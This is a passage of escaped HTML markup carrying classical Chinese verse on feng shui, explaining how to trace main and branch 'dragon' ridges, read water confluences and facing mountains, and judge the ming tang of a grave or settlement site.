margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E尋龍何處最堪疑，尋得星峰卻是枝。關峽從行並護托，矗矗旗槍左右隨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E幹上星峰全不作，星峰龍法近虛辭。與君少釋狐疑處，幹上尋龍真可據。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E幹龍長遠去無窮，行到中間陽氣聚。面前山水又可愛，身後護龍皆反背。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如就此問疑龍，此是歇龍送迎隊。比如齋糧適千里，豈無頓宿分內外。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍行長遠去茫茫，定有參隨部伍長。凡有好山為幹去，枝龍盡處有旗槍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E旗槍也是星峰作，園淨尖方更高卓。就中尋穴穴卻無，幹去未休枝早落。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E枝龍身上也可裁，半是虛花半是胎。若是虛花無朝應，若是結實護纏回。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E護纏尚要觀疊數，一疊回來龍身顧。莫便將為真實看，此是護龍葉交互。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E三重五疊抱回來，此就枝龍身上做。幹龍猶自隨水出，護送迢迢不回棹。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E正龍身上不生峰，有峰皆是枝葉送。君如見此幹龍身，的向幹龍窮處認。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如尋得幹龍窮，二水交會穴受風。風吹水劫卻非穴，君尋到此是疑龍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E請君看水交纏處，水外有山來會聚。婉轉回龍似掛鉤，未作穴時先作朝。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝山皆是宗與主，不拘千里遠迢迢。穴前百官皆朝揖，千元萬派皆朝入。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此是尋龍大法門，兩水夾來皆轉揖。尋龍何處使人疑，尋得星峰卻是枝。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E枝葉亂來無正穴，真龍到處是疑非。只緣不識兩邊護，卻愛飛峰到腳隨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E飛峰斜落是龍腳，腳上星峰一邊卓。真龍平處無星峰，兩邊生峰至難捉。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E背斜面直號飛峰，此是真龍夾從龍。一節星峰一節插，兩節腰長號寬峽。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E峽長繞出真龍前，背後星峰又可憐。到此狐疑不能釋，請向真龍尋兩邊。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E兩邊起峰為護從，正龍低平最貴重。星峰兩邊轉前揖，揖在穴前為我用。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E問君州縣真龍身，大浪橫江那有峰。起峰皆是兩邊腳，去為小穴為村落。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E如此尋龍看兩邊，兩邊生腳未為偏。正身繞卻中央去，破祿文廉做關護。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E關攔定局有大小，破祿兩星外攔是。祿存無祿做神壇，破軍不破為近關。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E善尋大地尋關局，關局大小水口山。大凡尋龍要尋幹，莫道無星又無換。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如不識枝幹分，每見幹龍多延蔓。不知幹長纏也長，外州外縣山為伴。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E尋龍千里非迢遞，其次五百三百里。先就與圖觀水源，兩水夾來皆有氣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E水源自是有長短，長作軍州短作縣。枝上節節星辰換，幹上時時斷複斷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E分枝劈脈散亂去，幹中有枝枝複幹。凡是枝龍長百里，百里周圍作一縣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E百里各有小幹龍，兩水夾來尋曲岸。曲岸有水抱龍頭，抱處好尋氣無散。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E到此先看水口山，水口交牙內局寬。便就寬處平處覓，左右周圍無空斷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E斷然有穴在此處，更看朝水與朝山。朝山與龍一般遠，共祖同宗來作伴。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E客山千里來作朝，朝在面前為近案。如是朝迎真有情，將相公侯可立斷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E尋得真龍不識穴，不識穴是總空說。識龍識穴始為真，下著真龍官不絕。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E真龍藏穴倖難尋，為有朝山識倖心。朝若高時高處點，朝若低時低處針。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝山也自有真假，若是真時直來也。若是假朝山不來，徒愛尖園巧如畫。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E若有真朝來入懷，不必尖園如龍馬。但有低昂起伏來，不愛尖傾直去者。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E直去名為墜朝山，雖尖尖園也是閑。比如貴人背面立，與我情性不相關。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E亦有橫立為朝者，若是橫朝使衙喏。前山橫過腳分枝，枝上作朝首先下。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E首下作峰或尖園，雙雙來朝列我前。大作排班小衙列，如魚並頭蠶比肩。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝餘卻去作水口，與我後纏兩相湊。交牙護斷水不流，不放一山一水走。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E到處尋穴頂明堂，明堂橫直細推詳。明堂已向前篇說，更就此篇重辨別。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E明堂惜水如惜血，穴裏避風如避賊。莫令凹缺被風吹，莫使溜牙遭水劫。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E橫城寬抱有垣星，更以三垣論交結。交結多時垣氣深，交結少時垣氣泄。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E長垣便是橫朝局，局心便是明堂山。鉤鈐垂腳向垣口，北面重重尊聖顏。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E大抵山形雖在地，地有精光屬星次。體魄在地光在天，識得星光真精藝。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E問君如何辨明堂，外山包裹內平陽。也有護關亦如此，君若到此細推詳。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E時師每到護關裏，山水周回秀且麗。躊躇四顧說明堂，妄指橫山作真地。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E不知關峽自周回，只是護關堂洩氣。洩氣之法妙何觀，左右周回外無關。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此是正龍護關峽，莫將堂局此中看。與君細論明堂樣，明堂須要之元放。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: 